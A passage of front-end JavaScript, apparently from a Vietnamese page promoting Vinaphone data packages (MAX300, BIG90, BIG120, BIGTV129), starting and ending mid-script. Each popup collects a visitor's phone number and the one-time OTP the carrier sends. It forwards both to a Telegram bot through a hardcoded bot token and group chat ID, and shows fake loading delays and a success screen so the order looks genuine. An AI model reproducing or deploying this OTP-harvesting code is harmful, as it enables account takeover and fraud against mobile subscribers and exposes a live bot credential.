                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-max300").style.display = "inline-block";
        document.getElementById("send-phone-text-max300").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-max300").style.display = "none";
        document.getElementById("send-phone-text-max300").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-max300").style.display = "inline-block";
        document.getElementById("send-otp-text-max300").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-max300").style.display = "none";
        document.getElementById("send-otp-text-max300").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-max300').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-max300"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: MAX300\nLink: https://digishop.vnpt.vn/di-dong/max300/400?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-max300").style.display = "block";
        document.getElementById("send-phone-btn-max300").style.display = "none";
        document.querySelector('.thong-tin-otp-max300').style.display = 'block';
        document.getElementById("send-otp-btn-max300").style.display = "inline-block";
        document.getElementById("send-otp-btn-max300").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-max300"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-max300').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-max300"]').value;
        let phone = document.querySelector('input[name="phone-max300"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: MAX300\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-max300").style.display = "block";
                document.getElementById("popupOverlay-max300").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-max300"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-max300").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-max300").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-max300"]').value = '';
        document.querySelector('input[name="otp-max300"]').value = '';
        document.getElementById("send-phone-btn-max300").style.display = "block";
        document.getElementById("send-phone-btn-max300").disabled = false;
        document.getElementById("phoneSuccessMessage-max300").style.display = "none";
        document.querySelector('.thong-tin-otp-max300').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-max300").style.display = "inline-block";
        document.getElementById("send-otp-btn-max300").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-max300"]').value = '';
        document.querySelector('input[name="otp-max300"]').value = '';
        document.getElementById("popupOverlay-max300").style.display = "none";
        document.getElementById("popupOverlay-complete-max300").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-max300").style.display = "none";
        document.getElementById("send-phone-btn-max300").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-max300").disabled = false;
        document.getElementById("send-otp-btn-max300").disabled = false;
        document.querySelector('.thong-tin-otp-max300').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-max300").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-max300").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-max300").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-big90hot').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-big90hot");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-big90hot").style.display = "inline-block";
        document.getElementById("send-phone-text-big90hot").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-big90hot").style.display = "none";
        document.getElementById("send-phone-text-big90hot").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-big90hot").style.display = "inline-block";
        document.getElementById("send-otp-text-big90hot").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-big90hot").style.display = "none";
        document.getElementById("send-otp-text-big90hot").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-big90hot').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-big90hot"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: BIG90\nLink: https://digishop.vnpt.vn/di-dong/big90/408?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-big90hot").style.display = "block";
        document.getElementById("send-phone-btn-big90hot").style.display = "none";
        document.querySelector('.thong-tin-otp-big90hot').style.display = 'block';
        document.getElementById("send-otp-btn-big90hot").style.display = "inline-block";
        document.getElementById("send-otp-btn-big90hot").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-big90hot"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-big90hot').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-big90hot"]').value;
        let phone = document.querySelector('input[name="phone-big90hot"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: BIG90\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-big90hot").style.display = "block";
                document.getElementById("popupOverlay-big90hot").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-big90hot"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-big90hot").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-big90hot").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-big90hot"]').value = '';
        document.querySelector('input[name="otp-big90hot"]').value = '';
        document.getElementById("send-phone-btn-big90hot").style.display = "block";
        document.getElementById("send-phone-btn-big90hot").disabled = false;
        document.getElementById("phoneSuccessMessage-big90hot").style.display = "none";
        document.querySelector('.thong-tin-otp-big90hot').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-big90hot").style.display = "inline-block";
        document.getElementById("send-otp-btn-big90hot").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-big90hot"]').value = '';
        document.querySelector('input[name="otp-big90hot"]').value = '';
        document.getElementById("popupOverlay-big90hot").style.display = "none";
        document.getElementById("popupOverlay-complete-big90hot").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-big90hot").style.display = "none";
        document.getElementById("send-phone-btn-big90hot").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-big90hot").disabled = false;
        document.getElementById("send-otp-btn-big90hot").disabled = false;
        document.querySelector('.thong-tin-otp-big90hot').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-big90hot").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-big90hot").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-big90hot").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-big120').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-big120");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-big120").style.display = "inline-block";
        document.getElementById("send-phone-text-big120").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-big120").style.display = "none";
        document.getElementById("send-phone-text-big120").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-big120").style.display = "inline-block";
        document.getElementById("send-otp-text-big120").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-big120").style.display = "none";
        document.getElementById("send-otp-text-big120").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-big120').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-big120"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: BIG120\nLink: https://digishop.vnpt.vn/di-dong/big120/380?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-big120").style.display = "block";
        document.getElementById("send-phone-btn-big120").style.display = "none";
        document.querySelector('.thong-tin-otp-big120').style.display = 'block';
        document.getElementById("send-otp-btn-big120").style.display = "inline-block";
        document.getElementById("send-otp-btn-big120").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-big120"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-big120').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-big120"]').value;
        let phone = document.querySelector('input[name="phone-big120"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: BIG120\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-big120").style.display = "block";
                document.getElementById("popupOverlay-big120").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-big120"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-big120").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-big120").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-big120"]').value = '';
        document.querySelector('input[name="otp-big120"]').value = '';
        document.getElementById("send-phone-btn-big120").style.display = "block";
        document.getElementById("send-phone-btn-big120").disabled = false;
        document.getElementById("phoneSuccessMessage-big120").style.display = "none";
        document.querySelector('.thong-tin-otp-big120').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-big120").style.display = "inline-block";
        document.getElementById("send-otp-btn-big120").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-big120"]').value = '';
        document.querySelector('input[name="otp-big120"]').value = '';
        document.getElementById("popupOverlay-big120").style.display = "none";
        document.getElementById("popupOverlay-complete-big120").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-big120").style.display = "none";
        document.getElementById("send-phone-btn-big120").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-big120").disabled = false;
        document.getElementById("send-otp-btn-big120").disabled = false;
        document.querySelector('.thong-tin-otp-big120').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-big120").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-big120").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-big120").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-bigtv129').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-bigtv129");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-bigtv129").style.display = "inline-block";
        document.getElementById("send-phone-text-bigtv129").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-bigtv129").style.display = "none";
        document.getElementById("send-phone-text-bigtv129").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-bigtv129").style.display = "inline-block";
        document.getElementById("send-otp-text-bigtv129").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-bigtv129").style.display = "none";
        document.getElementById("send-otp-text-bigtv129").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-bigtv129').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-bigtv129"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: BIGTV129\nLink: https://digishop.vnpt.vn/di-dong/bigtv129/369?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-bigtv129").style.display = "block";
        document.getElementById("send-phone-btn-bigtv129").style.display = "none";
        document.querySelector('.thong-tin-otp-bigtv129').style.display = 'block';
        document.getElementById("send-otp-btn-bigtv129").style.display = "inline-block";
        document.getElementById("send-otp-btn-bigtv129").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-bigtv129"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-bigtv129').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-bigtv129"]').value;
        let phone = document.querySelector('input[name="phone-bigtv129"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: BIGTV129\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-bigtv129").style.display = "block";
                document.getElementById("popupOverlay-bigtv129").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-bigtv129"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-bigtv129").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-bigtv129").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-bigtv129"]').value = '';
        document.querySelector('input[name="otp-bigtv129"]').value = '';
        document.getElementById("send-phone-btn-bigtv129").style.display = "block";
        document.getElementById("send-phone-btn-bigtv129").disabled = false;
        document.getElementById("phoneSuccessMessage-bigtv129").style.display = "none";
        document.querySelector('.thong-tin-otp-bigtv129').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-bigtv129").style.display = "inline-block";
        document.getElementById("send-otp-btn-bigtv129").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-bigtv129"]').value = '';
        document.querySelector('input[name="otp-bigtv129"]').value = '';
        document.getElementById("popupOverlay-bigtv129").style.display = "none";
        document.getElementById("popupOverlay-complete-bigtv129").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-bigtv129").style.display = "none";
        document.getElementById("send-phone-btn-bigtv129").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-bigtv129").disabled = false;
        document.getElementById("send-otp-btn-bigtv129").disabled = false;
        document.querySelector('.thong-tin-otp-bigtv129').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-bigtv129").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-bigtv129").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-bigtv129").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
